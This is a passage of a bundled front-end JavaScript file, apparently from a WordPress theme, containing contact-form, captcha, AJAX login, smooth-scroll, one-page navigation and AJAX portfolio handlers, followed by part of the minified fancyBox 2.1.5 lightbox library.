            });

            var changeCaptcha = function() {
                $(".captcha-image").attr("src", mk_theme_dir + "/captcha/captcha.php?" + Math.random());
            }

            var sendForm;
            var checkCaptcha = function(form, enteredCaptcha) {
                $.get(mk_theme_dir + "/captcha/captcha-check.php", {
                    captcha: enteredCaptcha
                }).done(function(data) {
                    if (data != "ok") {
                        changeCaptcha();
                        form.find(".captcha-form").val("").addClass('contact-captcha-invalid').attr("placeholder",mk_captcha_invalid_txt);
                    } else {
                        sendForm();
                        changeCaptcha();
                        form.find(".captcha-form").val("").addClass('contact-captcha-valid').attr("placeholder", mk_captcha_correct_txt);
                    }
                });
            }

            $('.mk-contact-form').validator({
                effect: 'contact_form'
            }).submit(function(e) {
                var form = $(this);
                if (!e.isDefaultPrevented()) {
                    // progressButton.loader(form);
                    // $(this).find('.mk-contact-loading').fadeIn('slow');

                    var data = {
                        action: 'mk_contact_form',
                        to: form.find('input[name="contact_to"]').val().replace("*", "@"),
                        name: form.find('input[name="contact_name"]').val(),
                        phone: form.find('input[name="contact_phone"]').val(),
                        email: form.find('input[name="contact_email"]').val(),
                        content: form.find('textarea[name="contact_content"]').val()
                    };

                    // $.post(ajaxurl, data, function(response) {
                    //     // form.find('.mk-contact-loading').fadeOut('slow');
                    //     // form.find('.mk-contact-success').delay(2000).fadeIn('slow').delay(8000).fadeOut();
                    //     // form.find('input#contact_email, input#contact_name, textarea').val("");

                    //     form.find('.mk-contact-loading').fadeOut('slow');
                    //     form.find('input#contact_email, input#contact_name, textarea').val("");
                    //     progressButton.success(form);

                    // });

                    sendForm = function() {
                        progressButton.loader(form);
                        $.post(ajaxurl, data, function(response) {
                            form.find('.mk-contact-loading').fadeOut('slow');
                            form.find('input').val("");
                            progressButton.success(form);
                        });
                    };

                    var enteredCaptcha = form.find('input[name="captcha"]').val();
                    if (form.find('.captcha-form').length) {
                        checkCaptcha(form, enteredCaptcha);
                    } else {
                        sendForm();
                    }

                    e.preventDefault();
                }
            });

        }
    }

    mk_contact_form();


    $(this).find('.mk-form-row input, .comment-form-row input, .mk-login-form input').each(function() {

        $(this).focusin(function() {
            $(this).siblings('i').addClass('input-focused');
        });
        $(this).focusout(function() {
            $(this).siblings('i').removeClass('input-focused');
        });

    });



    /* Ajax Login Form */
    /* -------------------------------------------------------------------- */

    function mk_login_form() {

        $('form.mk-login-form').each(function() {
            var $this = $(this);
            $this.on('submit', function(e) {
                $('p.mk-login-status', $this).show().text(ajax_login_object.loadingmessage);
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: ajax_login_object.ajaxurl,
                    data: {
                        'action': 'ajaxlogin',
                        //calls wp_ajax_nopriv_ajaxlogin
                        'username': $('#username', $this).val(),
                        'password': $('#password', $this).val(),
                        'security': $('#security', $this).val()
                    },
                    success: function(data) {
                        $('p.mk-login-status', $this).text(data.message);
                        if (data.loggedin === true) {
                            document.location.href = ajax_login_object.redirecturl;
                        }
                    }
                });
                e.preventDefault();
            });
        });
    }

    mk_login_form();

    /* quick contact form function */
    /* -------------------------------------------------------------------- */
    var eventtype = mobilecheck() ? 'touchstart' : 'click';
    jQuery('.mk-quick-contact-link').on(eventtype, function() {
        var $this = jQuery(this),
            $quickContact = jQuery('.mk-quick-contact-overlay'),
            $quickContactInner = $quickContact.find('.mk-quick-contact-inset');

        $quickContact.addClass('mk-quick-contact-visible');

        return false;
    });
    jQuery('.mk-quick-contact-overlay').on(eventtype, function() {
        $(this).removeClass('mk-quick-contact-visible');
    });

    /* message box close function */
    /* -------------------------------------------------------------------- */

    $('.box-close-btn').on(eventtype, function() {
        $(this).parent().fadeOut(300);
        return false;
    });



    /* Smooth scroll using hash */
    /* -------------------------------------------------------------------- */
    function mk_hash_scroll() {
        $(".mk-smooth, .blog-comments").on('click', function(e) {
            var secondary_header_height = 0,
                header_height = 0;


            // if ($.exists('#mk-header') && !$('#mk-header').hasClass('transparent-header')) { // this won't pass. Make the condition as in mk_main_nav_scroll() 
            if ($.exists('#mk-header')) {
                var header_height = parseInt($('#mk-header').attr('data-sticky-height'));
            }

            if ($.exists('.mk-secondary-header')) {
                var secondary_header_height = parseInt($('.mk-secondary-header').attr('data-sticky-height'));
            }

            TweenLite.to(window, 1.2, {
                scrollTo: {
                    y: $($(this).attr("href")).offset().top - (header_height + secondary_header_height + global_admin_bar_height + 2)
                },
                ease: Expo.easeInOut
            });

            e.preventDefault();
        });
    }


    /* Scroll function for main navigation on one page concept */
    /* -------------------------------------------------------------------- */



    function mk_main_nav_scroll() {

        var lastId, topMenu = $(".main-navigation-ul"),
            menuItems = topMenu.find(".menu-item a"),
            secondary_header_height = 0,
            header_height = 0;

        menuItems.each(function() {
            if (typeof href_attr !== 'undefined' && href_attr !== false) {
                var href = $(this).attr("href").split('#')[0];
                $(this).addClass("one-page-nav-item");
            } else {
                href = "";
            }


            if (href === window.location.href.split('#')[0] && (typeof $(this).attr("href").split('#')[1] !== 'undefined') && href !== "") {

                $(this).attr("href", "#" + $(this).attr("href").split('#')[1]);
                $(this).parent().removeClass("current-menu-item");
            }
        });

        var onePageMenuItems = $('.one-page-nav-item');

        var scrollItems = onePageMenuItems.map(function() {
            var item = $(this).attr("href");

            if (/^#\w/.test(item) && $(item).length) {
                return $(item);
            }
        });

        if ($.exists('#mk-header')) {
            header_height = parseInt($('#mk-header').attr('data-sticky-height'));
        }
        if ($.exists('.mk-secondary-header')) {
            secondary_header_height = parseInt($('.mk-secondary-header').attr('data-sticky-height'));
        }

        onePageMenuItems.click(function(e) {
            var href = $(this).attr("href");
            if (typeof $(href).offset() !== 'undefined') {
                var href_top = $(href).offset().top;
            } else {
                var href_top = 0;
            }
            //console.log(href_top);
            var offsetTop = href === "#" ? 0 : href_top - (header_height + secondary_header_height + global_admin_bar_height + 2);

            TweenLite.to(window, 1.2, {
                scrollTo: {
                    y: offsetTop
                },
                ease: Expo.easeInOut
            });
            e.preventDefault();
        });


        var fromTop;
        var animationSet = function() {

            if (!scrollItems.length) {
                return false;
            }

            fromTop = scrollY + (header_height + secondary_header_height + global_admin_bar_height - 1);

            var cur = scrollItems.map(function() {
                if ($(this).offset().top - 200 < fromTop) { // This is purely empirical - we don't look at the top of screen but a little bit lower, so lets switch section at this point.
                    return this;
                }
            });
            //console.log(cur);
            cur = cur[cur.length - 1];
            var id = cur && cur.length ? cur[0].id : "";

            if (lastId !== id) {
                lastId = id;

                onePageMenuItems.parent().removeClass("current-menu-item");
                //console.log(id);
                if (id.length) {
                    onePageMenuItems.filter("[href=#" + id + "]").parent().addClass("current-menu-item");
                    //console.log(id);
                }
            }
        };
        debouncedScrollAnimations.add(animationSet);
    }

});


function mk_ajax_portfolio() {
    var pluginName = "ajaxPortfolio",
        defaults = {
            propertyName: "value"
        };

    function Plugin(element, options) {
        this.element = $(element);
        this.settings = $.extend({}, defaults, options);
        this.init();

    }
    Plugin.prototype = {
        init: function() {
            var obj = this;
            this.grid = this.element.find('.mk-portfolio-container'), this.items = this.grid.children();

            if (this.items.length < 1) {
                return false;
            } //If no items was found then exit
            this.ajaxDiv = this.element.find('div.ajax-container'), this.filter = this.element.find('#mk-filter-portfolio'), this.loader = this.element.find('.portfolio-loader'), this.triggers = this.items.find('.project-load'), this.closeBtn = this.ajaxDiv.find('.close-ajax'), this.nextBtn = this.ajaxDiv.find('.next-ajax'), this.prevBtn = this.ajaxDiv.find('.prev-ajax'), this.api = {}, this.id = null, this.win = $(window), this.current = 0, this.breakpointT = 989, this.breakpointP = 767, this.columns = this.grid.data('columns'), this.real_col = this.columns;
            this.loader.fadeIn();
            if (this.items.length === 1) {
                this.nextBtn.remove();
                this.prevBtn.remove();
            }
            this.grid.waitForImages(function() {
                obj.loader.fadeOut();
                obj.bind_handler();
            });

        },

        bind_handler: function() {
            var obj = this; // Temp instance of this object
            // Bind the filters with isotope
            obj.filter.find('a').click(function() {
                obj.triggers.removeClass('active');
                obj.grid.removeClass('grid-open');
                obj.close_project();
                obj.filter.find('a').removeClass('active_sort');
                $(this).addClass('active_sort');
                var selector = $(this).attr('data-filter');
                obj.grid.isotope({
                    filter: selector
                });
                return false;
            });

            obj.triggers.on('click', function() {

                var clicked = $(this),
                    clickedParent = clicked.parents('.portfolio-ajax-item');

                obj.current = clickedParent.index();

                if (clicked.hasClass('active')) {
                    return false;
                }

                obj.close_project();

                obj.triggers.removeClass('active');
                clicked.addClass('active');
                obj.grid.addClass('grid-open');
                obj.loader.fadeIn();

                obj.id = clicked.data('post-id');

                obj.load_project();

                return false;

            });

            obj.nextBtn.on('click', function() {
                if (obj.current === obj.triggers.length - 1) {
                    obj.triggers.eq(0).trigger('click');
                    return false;
                } else {
                    obj.triggers.eq(obj.current + 1).trigger('click');
                    return false;
                }

            });

            obj.prevBtn.on('click', function() {
                if (obj.current === 0) {
                    obj.triggers.eq(obj.triggers.length - 1).trigger('click');
                    return false;
                } else {
                    obj.triggers.eq(obj.current - 1).trigger('click');
                    return false;
                }

            });

            // Bind close button
            obj.closeBtn.on('click', function() {
                obj.close_project();
                obj.triggers.removeClass('active');
                obj.grid.removeClass('grid-open');
                return false;
            });


        },
        // Function to close the ajax container div
        close_project: function() {
            var obj = this,
                // Temp instance of this object
                project = obj.ajaxDiv.find('.ajax_project'),
                newH = project.actual('outerHeight');



            if (obj.ajaxDiv.height() > 0) {
                obj.ajaxDiv.css('height', newH + 'px').transition({
                    height: 0,
                    opacity: 0
                }, 600);
            } else {
                obj.ajaxDiv.transition({
                    height: 0,
                    opacity: 0
                }, 600);
            }
        },
        load_project: function() {
            var obj = this;
            $.post(ajaxurl, {
                action: 'mk_ajax_portfolio',
                id: obj.id
            }, function(response) {
                obj.ajaxDiv.find('.ajax_project').remove();
                obj.ajaxDiv.find('.portfolio-ajax-holder').append(response);
                obj.project_factory();
                mk_lightbox_init();
                mk_tabs();
                mk_swipe_slider();
                mk_portfolio_image();
                mk_gallery_image();
                mk_accordion();
                mk_social_share();

            });
        },
        project_factory: function() {
            var obj = this,
                project = this.ajaxDiv.find('.ajax_project');



            project.waitForImages(function() {
                $('html:not(:animated),body:not(:animated)').animate({
                    scrollTop: obj.ajaxDiv.offset().top - 160
                }, 700);
                obj.loader.fadeOut(function() {
                    var newH = project.actual('outerHeight');
                    obj.ajaxDiv.transition({
                        opacity: 1,
                        height: newH
                    }, 400, function() {
                        obj.ajaxDiv.css({
                            height: 'auto'
                        });
                    });
                });

            });

        },

    };
    $.fn[pluginName] = function(options) {
        return this.each(function() {
            $.data(this, "plugin_" + pluginName, new Plugin(this, options));
        });
    };


}

mk_ajax_portfolio();


})(jQuery);;
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(s, H, f, w) {
    var K = f("html"),
        q = f(s),
        p = f(H),
        b = f.fancybox = function() {
            b.open.apply(this, arguments)
        },
        J = navigator.userAgent.match(/msie/i),
        C = null,
        t = H.createTouch !== w,
        u = function(a) {
            return a && a.hasOwnProperty && a instanceof f
        },
        r = function(a) {
            return a && "string" === f.type(a)
        },
        F = function(a) {
            return r(a) && 0 < a.indexOf("%")
        },
        m = function(a, d) {
            var e = parseInt(a, 10) || 0;
            d && F(a) && (e *= b.getViewport()[d] / 100);
            return Math.ceil(e)
        },
        x = function(a, b) {
            return m(a, b) + "px"
        };
    f.extend(b, {
        version: "2.1.5",
        defaults: {
            padding: 15,
            margin: 20,
            width: 800,
            height: 600,
            minWidth: 100,
            minHeight: 100,
            maxWidth: 9999,
            maxHeight: 9999,
            pixelRatio: 1,
            autoSize: !0,
            autoHeight: !1,
            autoWidth: !1,
            autoResize: !0,
            autoCenter: !t,
            fitToView: !0,
            aspectRatio: !1,
            topRatio: 0.5,
            leftRatio: 0.5,
            scrolling: "auto",
            wrapCSS: "",
            arrows: !0,
            closeBtn: !0,
            closeClick: !1,
            nextClick: !1,
            mouseWheel: !0,
            autoPlay: !1,
            playSpeed: 3E3,
            preload: 3,
            modal: !1,
            loop: !0,
            ajax: {
                dataType: "html",
                headers: {
                    "X-fancyBox": !0
                }
            },
            iframe: {
                scrolling: "auto",
                preload: !0
            },
            swf: {
                wmode: "transparent",
                allowfullscreen: "true",
                allowscriptaccess: "always"
            },
            keys: {
                next: {
                    13: "left",
                    34: "up",
                    39: "left",
                    40: "up"
                },
                prev: {
                    8: "right",
                    33: "down",
                    37: "right",
                    38: "down"
                },
                close: [27],
                play: [32],
                toggle: [70]
            },
            direction: {
                next: "left",
                prev: "right"
            },
            scrollOutside: !0,
            index: 0,
            type: null,
            href: null,
            content: null,
            title: null,
            tpl: {
                wrap: '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
                image: '<img class="fancybox-image" src="{href}" alt="" />',
                iframe: '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' +
                    (J ? ' allowtransparency="true"' : "") + "></iframe>",
                error: '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
                closeBtn: '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',
                next: '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
                prev: '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
            },
            openEffect: "fade",
            openSpeed: 250,
            openEasing: "swing",
            openOpacity: !0,
            openMethod: "zoomIn",
            closeEffect: "fade",
            closeSpeed: 250,
            closeEasing: "swing",
            closeOpacity: !0,
            closeMethod: "zoomOut",
            nextEffect: "elastic",
            nextSpeed: 250,
            nextEasing: "swing",
            nextMethod: "changeIn",
            prevEffect: "elastic",
            prevSpeed: 250,
            prevEasing: "swing",
            prevMethod: "changeOut",
            helpers: {
                overlay: !0,
                title: !0
            },
            onCancel: f.noop,
            beforeLoad: f.noop,
            afterLoad: f.noop,
            beforeShow: f.noop,
            afterShow: f.noop,
            beforeChange: f.noop,
            beforeClose: f.noop,
            afterClose: f.noop
        },
        group: {},
        opts: {},
        previous: null,
        coming: null,
        current: null,
        isActive: !1,
        isOpen: !1,
        isOpened: !1,
        wrap: null,
        skin: null,
        outer: null,
        inner: null,
        player: {
            timer: null,
            isActive: !1
        },
        ajaxLoad: null,
        imgPreload: null,
        transitions: {},
        helpers: {},
        open: function(a, d) {
            if (a && (f.isPlainObject(d) || (d = {}), !1 !== b.close(!0))) return f.isArray(a) || (a = u(a) ? f(a).get() : [a]), f.each(a, function(e, c) {
                var l = {},
                    g, h, k, n, m;
                "object" === f.type(c) && (c.nodeType && (c = f(c)), u(c) ? (l = {
                        href: c.data("fancybox-href") || c.attr("href"),
                        title: f("<div/>").text(c.data("fancybox-title") || c.attr("title")).html(),
                        isDom: !0,
                        element: c
                    },
                    f.metadata && f.extend(!0, l, c.metadata())) : l = c);
                g = d.href || l.href || (r(c) ? c : null);
                h = d.title !== w ? d.title : l.title || "";
                n = (k = d.content || l.content) ? "html" : d.type || l.type;
                !n && l.isDom && (n = c.data("fancybox-type"), n || (n = (n = c.prop("class").match(/fancybox\.(\w+)/)) ? n[1] : null));
                r(g) && (n || (b.isImage(g) ? n = "image" : b.isSWF(g) ? n = "swf" : "#" === g.charAt(0) ? n = "inline" : r(c) && (n = "html", k = c)), "ajax" === n && (m = g.split(/\s+/, 2), g = m.shift(), m = m.shift()));
                k || ("inline" === n ? g ? k = f(r(g) ? g.replace(/.*(?=#[^\s]+$)/, "") : g) : l.isDom && (k = c) :
                    "html" === n ? k = g : n || g || !l.isDom || (n = "inline", k = c));
                f.extend(l, {
                    href: g,
                    type: n,
                    content: k,
                    title: h,
                    selector: m
                });
                a[e] = l
            }), b.opts = f.extend(!0, {}, b.defaults, d), d.keys !== w && (b.opts.keys = d.keys ? f.extend({}, b.defaults.keys, d.keys) : !1), b.group = a, b._start(b.opts.index)
        },
        cancel: function() {
            var a = b.coming;
            a && !1 === b.trigger("onCancel") || (b.hideLoading(), a && (b.ajaxLoad && b.ajaxLoad.abort(), b.ajaxLoad = null, b.imgPreload && (b.imgPreload.onload = b.imgPreload.onerror = null), a.wrap && a.wrap.stop(!0, !0).trigger("onReset").remove(),
                b.coming = null, b.current || b._afterZoomOut(a)))
        },
        close: function(a) {
            b.cancel();
            !1 !== b.trigger("beforeClose") && (b.unbindEvents(), b.isActive && (b.isOpen && !0 !== a ? (b.isOpen = b.isOpened = !1, b.isClosing = !0, f(".fancybox-item, .fancybox-nav").remove(), b.wrap.stop(!0, !0).removeClass("fancybox-opened"), b.transitions[b.current.closeMethod]()) : (f(".fancybox-wrap").stop(!0).trigger("onReset").remove(), b._afterZoomOut())))
        },
        play: function(a) {
            var d = function() {
                    clearTimeout(b.player.timer)
                },
                e = function() {
                    d();
                    b.current && b.player.isActive &&
                        (b.player.timer = setTimeout(b.next, b.current.playSpeed))
                },
                c = function() {
                    d();
                    p.unbind(".player");
                    b.player.isActive = !1;
                    b.trigger("onPlayEnd")
                };
            !0 === a || !b.player.isActive && !1 !== a ? b.current && (b.current.loop || b.current.index < b.group.length - 1) && (b.player.isActive = !0, p.bind({
                "onCancel.player beforeClose.player": c,
                "onUpdate.player": e,
                "beforeLoad.player": d
            }), e(), b.trigger("onPlayStart")) : c()
        },
        next: function(a) {
            var d = b.current;
            d && (r(a) || (a = d.direction.next), b.jumpto(d.index + 1, a, "next"))
        },
        prev: function(a) {
            var d =
                b.current;
            d && (r(a) || (a = d.direction.prev), b.jumpto(d.index - 1, a, "prev"))
        },
        jumpto: function(a, d, e) {
            var c = b.current;
            c && (a = m(a), b.direction = d || c.direction[a >= c.index ? "next" : "prev"], b.router = e || "jumpto", c.loop && (0 > a && (a = c.group.length + a % c.group.length), a %= c.group.length), c.group[a] !== w && (b.cancel(), b._start(a)))
        },
        reposition: function(a, d) {
            var e = b.current,
                c = e ? e.wrap : null,
                l;
            c && (l = b._getPosition(d), a && "scroll" === a.type ? (delete l.position, c.stop(!0, !0).animate(l, 200)) : (c.css(l), e.pos = f.extend({}, e.dim, l)))
        },
        update: function(a) {
            var d = a && a.originalEvent && a.originalEvent.type,
                e = !d || "orientationchange" === d;
            e && (clearTimeout(C), C = null);
            b.isOpen && !C && (C = setTimeout(function() {
                var c = b.current;
                c && !b.isClosing && (b.wrap.removeClass("fancybox-tmp"), (e || "load" === d || "resize" === d && c.autoResize) && b._setDimension(), "scroll" === d && c.canShrink || b.reposition(a), b.trigger("onUpdate"), C = null)
            }, e && !t ? 0 : 300))
        },
        toggle: function(a) {
            b.isOpen && (b.current.fitToView = "boolean" === f.type(a) ? a : !b.current.fitToView, t && (b.wrap.removeAttr("style").addClass("fancybox-tmp"),
                b.trigger("onUpdate")), b.update())
        },
        hideLoading: function() {
            p.unbind(".loading");
            f("#fancybox-loading").remove()
        },
        showLoading: function() {
            var a, d;
            b.hideLoading();
            a = f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");
            p.bind("keydown.loading", function(a) {
                27 === (a.which || a.keyCode) && (a.preventDefault(), b.cancel())
            });
            b.defaults.fixed || (d = b.getViewport(), a.css({
                position: "absolute",
                top: 0.5 * d.h + d.y,
                left: 0.5 * d.w + d.x
            }));
            b.trigger("onLoading")
        },
        getViewport: function() {
            var a = b.current &&
                b.current.locked || !1,
                d = {
                    x: q.scrollLeft(),
                    y: q.scrollTop()
                };
            a && a.length ? (d.w = a[0].clientWidth, d.h = a[0].clientHeight) : (d.w = t && s.innerWidth ? s.innerWidth : q.width(), d.h = t && s.innerHeight ? s.innerHeight : q.height());
            return d
        },
        unbindEvents: function() {
            b.wrap && u(b.wrap) && b.wrap.unbind(".fb");
            p.unbind(".fb");
            q.unbind(".fb")
        },
        bindEvents: function() {
            var a = b.current,
                d;
            a && (q.bind("orientationchange.fb" + (t ? "" : " resize.fb") + (a.autoCenter && !a.locked ? " scroll.fb" : ""), b.update), (d = a.keys) && p.bind("keydown.fb", function(e) {
                var c =
                    e.which || e.keyCode,
                    l = e.target || e.srcElement;
                if (27 === c && b.coming) return !1;
                e.ctrlKey || e.altKey || e.shiftKey || e.metaKey || l && (l.type || f(l).is("[contenteditable]")) || f.each(d, function(d, l) {
                    if (1 < a.group.length && l[c] !== w) return b[d](l[c]), e.preventDefault(), !1;
                    if (-1 < f.inArray(c, l)) return b[d](), e.preventDefault(), !1
                })
            }), f.fn.mousewheel && a.mouseWheel && b.wrap.bind("mousewheel.fb", function(d, c, l, g) {
                for (var h = f(d.target || null), k = !1; h.length && !(k || h.is(".fancybox-skin") || h.is(".fancybox-wrap"));) k = h[0] && !(h[0].style.overflow &&
                    "hidden" === h[0].style.overflow) && (h[0].clientWidth && h[0].scrollWidth > h[0].clientWidth || h[0].clientHeight && h[0].scrollHeight > h[0].clientHeight), h = f(h).parent();
                0 !== c && !k && 1 < b.group.length && !a.canShrink && (0 < g || 0 < l ? b.prev(0 < g ? "down" : "left") : (0 > g || 0 > l) && b.next(0 > g ? "up" : "right"), d.preventDefault())
            }))
        },
        trigger: function(a, d) {
            var e, c = d || b.coming || b.current;
            if (c) {
                f.isFunction(c[a]) && (e = c[a].apply(c, Array.prototype.slice.call(arguments, 1)));
                if (!1 === e) return !1;
                c.helpers && f.each(c.helpers, function(d, e) {
                    if (e &&
                        b.helpers[d] && f.isFunction(b.helpers[d][a])) b.helpers[d][a](f.extend(!0, {}, b.helpers[d].defaults, e), c)
                })
            }
            p.trigger(a)
        },
        isImage: function(a) {
            return r(a) && a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)
        },
        isSWF: function(a) {
            return r(a) && a.match(/\.(swf)((\?|#).*)?$/i)
        },
        _start: function(a) {
            var d = {},
                e, c;
            a = m(a);
            e = b.group[a] || null;
            if (!e) return !1;
            d = f.extend(!0, {}, b.opts, e);
            e = d.margin;
            c = d.padding;
            "number" === f.type(e) && (d.margin = [e, e, e, e]);
            "number" === f.type(c) && (d.padding = [c, c,
                c, c
            ]);
            d.modal && f.extend(!0, d, {
                closeBtn: !1,
                closeClick: !1,
                nextClick: !1,
                arrows: !1,
                mouseWheel: !1,
                keys: null,
                helpers: {
                    overlay: {
                        closeClick: !1
                    }
                }
            });
            d.autoSize && (d.autoWidth = d.autoHeight = !0);
            "auto" === d.width && (d.autoWidth = !0);
            "auto" === d.height && (d.autoHeight = !0);
            d.group = b.group;
            d.index = a;
            b.coming = d;
            if (!1 === b.trigger("beforeLoad")) b.coming = null;
            else {
                c = d.type;
                e = d.href;
                if (!c) return b.coming = null, b.current && b.router && "jumpto" !== b.router ? (b.current.index = a, b[b.router](b.direction)) : !1;
                b.isActive = !0;
                if ("image" ===
                    c || "swf" === c) d.autoHeight = d.autoWidth = !1, d.scrolling = "visible";
                "image" === c && (d.aspectRatio = !0);
                "iframe" === c && t && (d.scrolling = "scroll");
                d.wrap = f(d.tpl.wrap).addClass("fancybox-" + (t ? "mobile" : "desktop") + " fancybox-type-" + c + " fancybox-tmp " + d.wrapCSS).appendTo(d.parent || "body");
                f.extend(d, {
                    skin: f(".fancybox-skin", d.wrap),
                    outer: f(".fancybox-outer", d.wrap),
                    inner: f(".fancybox-inner", d.wrap)
                });
                f.each(["Top", "Right", "Bottom", "Left"], function(a, b) {
                    d.skin.css("padding" + b, x(d.padding[a]))
                });
                b.trigger("onReady");
                if ("inline" === c || "html" === c) {
                    if (!d.content || !d.content.length) return b._error("content")
                } else if (!e) return b._error("href");
                "image" === c ? b._loadImage() : "ajax" === c ? b._loadAjax() : "iframe" === c ? b._loadIframe() : b._afterLoad()
            }
        },
        _error: function(a) {
            f.extend(b.coming, {
                type: "html",
                autoWidth: !0,
                autoHeight: !0,
                minWidth: 0,
                minHeight: 0,
                scrolling: "no",
                hasError: a,
                content: b.coming.tpl.error
            });
            b._afterLoad()
        },
        _loadImage: function() {
            var a = b.imgPreload = new Image;
            a.onload = function() {
                this.onload = this.onerror = null;
                b.coming.width =
                    this.width / b.opts.pixelRatio;
                b.coming.height = this.height / b.opts.pixelRatio;
                b._afterLoad()
            };
            a.onerror = function() {
                this.onload = this.onerror = null;
                b._error("image")
            };
            a.src = b.coming.href;
            !0 !== a.complete && b.showLoading()
        },
        _loadAjax: function() {
            var a = b.coming;
            b.showLoading();
            b.ajaxLoad = f.ajax(f.extend({}, a.ajax, {
                url: a.href,
                error: function(a, e) {
                    b.coming && "abort" !== e ? b._error("ajax", a) : b.hideLoading()
                },
                success: function(d, e) {
                    "success" === e && (a.content = d, b._afterLoad())
                }
            }))
        },
        _loadIframe: function() {
            var a = b.coming,
                d = f(a.tpl.iframe.replace(/\{rnd\}/g, (new Date).getTime())).attr("scrolling", t ? "auto" : a.iframe.scrolling).attr("src", a.href);
            f(a.wrap).bind("onReset", function() {
                try {
                    f(this).find("iframe").hide().attr("src", "//about:blank").end().empty()
                } catch (a) {}
            });
            a.iframe.preload && (b.showLoading(), d.one("load", function() {
                f(this).data("ready", 1);
                t || f(this).bind("load.fb", b.update);
                f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();
                b._afterLoad()
            }));
            a.content = d.appendTo(a.inner);
            a.iframe.preload ||
                b._afterLoad()
        },
        _preloadImages: function() {
            var a = b.group,
                d = b.current,
                e = a.length,
                c = d.preload ? Math.min(d.preload, e - 1) : 0,
                f, g;
            for (g = 1; g <= c; g += 1) f = a[(d.index + g) % e], "image" === f.type && f.href && ((new Image).src = f.href)
        },
        _afterLoad: function() {
            var a = b.coming,
                d = b.current,
                e, c, l, g, h;
            b.hideLoading();
            if (a && !1 !== b.isActive)
                if (!1 === b.trigger("afterLoad", a, d)) a.wrap.stop(!0).trigger("onReset").remove(), b.coming = null;
                else {
                    d && (b.trigger("beforeChange", d), d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());
                    b.unbindEvents();
                    e = a.content;
                    c = a.type;
                    l = a.scrolling;
                    f.extend(b, {
                        wrap: a.wrap,
                        skin: a.skin,
                        outer: a.outer,
                        inner: a.inner,
                        current: a,
                        previous: d
                    });
                    g = a.href;
                    switch (c) {
                        case "inline":
                        case "ajax":
                        case "html":
                            a.selector ? e = f("<div>").html(e).find(a.selector) : u(e) && (e.data("fancybox-placeholder") || e.data("fancybox-placeholder", f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()), e = e.show().detach(), a.wrap.bind("onReset", function() {
                                f(this).find(e).length && e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder", !1)
                            }));
                            break;
                        case "image":
                            e = a.tpl.image.replace(/\{href\}/g, g);
                            break;
                        case "swf":
                            e = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + g + '"></param>', h = "", f.each(a.swf, function(a, b) {
                                e += '<param name="' + a + '" value="' + b + '"></param>';
                                h += " " + a + '="' + b + '"'
                            }), e += '<embed src="' + g + '" type="application/x-shockwave-flash" width="100%" height="100%"' + h + "></embed></object>"
                    }
                    u(e) && e.parent().is(a.inner) || a.inner.append(e);
                    b.trigger("beforeShow");
                    a.inner.css("overflow", "yes" === l ? "scroll" : "no" === l ? "hidden" : l);
                    b._setDimension();
                    b.reposition();
                    b.isOpen = !1;
                    b.coming = null;
                    b.bindEvents();
                    if (!b.isOpened) f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();
                    else if (d.prevMethod) b.transitions[d.prevMethod]();
                    b.transitions[b.isOpened ? a.nextMethod : a.openMethod]();
                    b._preloadImages()
                }
        },
        _setDimension: function() {
            var a = b.getViewport(),
                d = 0,
                e = !1,
                c = !1,
                e = b.wrap,
                l = b.skin,
                g = b.inner,
                h = b.current,
                c = h.width,
                k = h.height,
                n = h.minWidth,
                v = h.minHeight,
                p = h.maxWidth,
                q = h.maxHeight,
                t = h.scrolling,
                r = h.scrollOutside ? h.scrollbarWidth : 0,
                y = h.margin,
                z = m(y[1] + y[3]),
                s = m(y[0] + y[2]),
                w, A, u, D, B, G, C, E, I;
            e.add(l).add(g).width("auto").height("auto").removeClass("fancybox-tmp");
            y = m(l.outerWidth(!0) - l.width());
            w = m(l.outerHeight(!0) - l.height());
            A = z + y;
            u = s + w;
            D = F(c) ? (a.w - A) * m(c) / 100 : c;
            B = F(k) ? (a.h - u) * m(k) / 100 : k;
            if ("iframe" === h.type) {
                if (I = h.content, h.autoHeight && 1 === I.data("ready")) try {
                    I[0].contentWindow.document.location && (g.width(D).height(9999), G = I.contents().find("body"), r && G.css("overflow-x",
                        "hidden"), B = G.outerHeight(!0))
                } catch (H) {}
            } else if (h.autoWidth || h.autoHeight) g.addClass("fancybox-tmp"), h.autoWidth || g.width(D), h.autoHeight || g.height(B), h.autoWidth && (D = g.width()), h.autoHeight && (B = g.height()), g.removeClass("fancybox-tmp");
            c = m(D);
            k = m(B);
            E = D / B;
            n = m(F(n) ? m(n, "w") - A : n);
            p = m(F(p) ? m(p, "w") - A : p);
            v = m(F(v) ? m(v, "h") - u : v);
            q = m(F(q) ? m(q, "h") - u : q);
            G = p;
            C = q;
            h.fitToView && (p = Math.min(a.w - A, p), q = Math.min(a.h - u, q));
            A = a.w - z;
            s = a.h - s;
            h.aspectRatio ? (c > p && (c = p, k = m(c / E)), k > q && (k = q, c = m(k * E)), c < n && (c = n, k = m(c /
                E)), k < v && (k = v, c = m(k * E))) : (c = Math.max(n, Math.min(c, p)), h.autoHeight && "iframe" !== h.type && (g.width(c), k = g.height()), k = Math.max(v, Math.min(k, q)));
            if (h.fitToView)
                if (g.width(c).height(k), e.width(c + y), a = e.width(), z = e.height(), h.aspectRatio)
                    for (;
